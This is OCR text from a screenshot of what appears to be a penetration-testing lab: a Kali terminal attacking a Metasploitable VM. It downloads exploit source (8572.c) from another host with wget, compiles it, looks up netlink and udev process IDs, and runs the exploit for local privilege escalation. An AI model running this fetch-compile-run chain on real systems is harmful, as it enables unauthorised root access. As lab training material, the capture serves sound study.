 Kali 2024 - VMware Workstation
File Edit View VM Tabs Help
Home Kali 2024 Windows 10 Lab-11 Metasploitable
1 2 3 4 2 13:11
Trash
File System
Home
pass
username.txt
password.txt
ishan@ishan: ~
File Actions Edit View Help
HTTP request sent, awaiting response... 200 OK
Length: 50
0K 100% 19.51 MB/s
16:57:05 (19.51 MB/s) - `run' saved [50/50]
wget http://192.168.229.128/local/8572.c
--16:57:31-- http://192.168.229.128/local/8572.c
=> `8572.c'
Connecting to 192.168.229.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,757 (2.7K) [text/x-csrc]
0K .. 100% 830.47 MB/s
16:57:31 (830.47 MB/s) - `8572.c' saved [2757/2757]
gcc -o exploit 8572.c
8572.c:110:28: warning: no newline at end of file
ls -l
total 20
-rw------- 1 tomcat55 nogroup 0 Apr 4 15:14 5432.jsvc_up
-rw-r--r-- 1 daemon daemon 2757 Feb 9 19:16 8572.c
-rwxr-xr-x 1 daemon daemon 8634 Apr 4 16:58 exploit
-rw-r--r-- 1 daemon daemon 50 Apr 4 12:55 run
cat /proc/net/netlink
sk Eth Pid Groups Rmem Wmem Dump Locks
ddda4800 0 0 00000000 0 0 00000000 2
df8c8800 4 0 00000000 0 0 00000000 2
dd842e00 7 0 00000000 0 0 00000000 2
dd881a00 9 0 00000000 0 0 00000000 2
dd83fa00 10 0 00000000 0 0 00000000 2
ddda4c00 15 0 00000000 0 0 00000000 2
df9d3400 15 3051 00000001 0 0 00000000 2
dd810200 16 0 00000000 0 0 00000000 2
df91a600 18 0 00000000 0 0 00000000 2
ps aux | grep udev
root 3052 0.0 0.1 2092 636 ? S<s 15:14 0:00 /sbin/udevd --daemon
./exploit 2738
./exploit 3052
./exploit 3051
To direct input to this VM, click inside or press Ctrl+G.
1
36°F
Cloudy
Search
zoom
ENG
IN
17:11
4/4/2024
PRE